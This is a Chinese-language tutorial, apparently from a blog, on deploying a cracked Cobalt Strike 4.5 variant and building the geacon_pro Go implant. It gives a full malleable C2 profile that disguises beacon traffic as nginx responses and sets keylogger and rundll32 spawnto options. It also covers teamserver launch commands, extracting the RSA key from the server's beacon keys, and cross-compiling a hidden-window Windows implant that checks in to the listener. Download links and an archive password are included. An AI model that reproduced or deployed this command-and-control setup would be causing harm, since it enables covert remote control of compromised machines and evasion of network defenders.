一些链接
Try师傅的catcs4.5项目: https://github.com/TryGOTry/CobaltStrike_Cat_4.5,最新版解压密码见:https://www.nctry.com/2708.html
geacon_pro: https://github.com/testxxxzzz/geacon_pro
BeaconTool.jar: https://xzajyjs.lanzouc.com/i76gk15ncw0j,密码:0*rL~F8<Mq
catcs4.5部署
修改server端和client端的properties,保持一致。
这里使用默认的geacon_profile进行测试,上传到server端,保存为geacon.profile:
set sleeptime "3000";
https-certificate {
set C "KZ";
set CN "foren.zik";
set O "NN Fern Sub";
set OU "NN Fern";
set ST "KZ";
set validity "365";
}
http-get {
set uri "/www/handle/doc";
client {
metadata {
base64url;
prepend "SESSIONID=";
header "Cookie";
}
}
server {
header "Server" "nginx/1.10.3 (Ubuntu)";
header "Content-Type" "application/octet-stream";
header "Connection" "keep-alive";
header "Vary" "Accept";
header "Pragma" "public";
header "Expires" "0";
header "Cache-Control" "must-revalidate, post-check=0, pre-check=0";
output {
mask;
netbios;
prepend "data=";
append "%%";
print;
}
}
}
http-post {
set uri "/IMXo";
client {
id {
mask;
netbiosu;
parameter "doc";
}
output {
mask;
base64url;
prepend "data=";
append "%%";
print;
}
}
server {
header "Server" "nginx/1.10.3 (Ubuntu)";
header "Content-Type" "application/octet-stream";
header "Connection" "keep-alive";
header "Vary" "Accept";
header "Pragma" "public";
header "Expires" "0";
header "Cache-Control" "must-revalidate, post-check=0, pre-check=0";
output {
mask;
netbios;
prepend "data=";
append "%%";
print;
}
}
}
post-ex {
set spawnto_x86 "c:\\windows\\syswow64\\rundll32.exe";
set spawnto_x64 "c:\\windows\\system32\\rundll32.exe";
set thread_hint "ntdll.dll!RtlUserThreadStart+0x1000";
set pipename "DserNamePipe##, PGMessagePipe##, MsFteWds##";
set keylogger "SetWindowsHookEx";
}
然后修改CatServer.properties中的参数CatServer.profile为我们生成的profile文件
CatServer.profile = geacon.profile

运行服务端
chmod +x teamserver TeamServer.prop
sudo ./teamserver

客户端连接
接下来生成一个监听器listener,主要要使用https,如果是http需要将geacon_pro的config.go中sslHTTP改成"http://"

生成geacon_pro
git clone https://github.com/testxxxzzz/geacon_pro.git
cd geacon_pro
如果使用readme中默认的profile的话config.go中有两处需要修改,

获取RsaPublicKey
使用BeaconTool工具,读取server端的隐藏文件.cobaltstrike.beacon_keys
java -jar BeaconTool.jar -i .cobaltstrike.beacon_keys -rsa

复制其中的PUBLIC KEY至config中对应位置,修改C2地址为监听器的url
go编译生成geacon,例如:
# arm mac
export GOOS="darwin" && export GOARCH="arm64" && go build -ldflags "-s -w" main.go
# x86 windows
export GOOS="windows" && export GOARCH="amd64" && go build -ldflags "-H windowsgui -s -w" main.go


观察到上线成功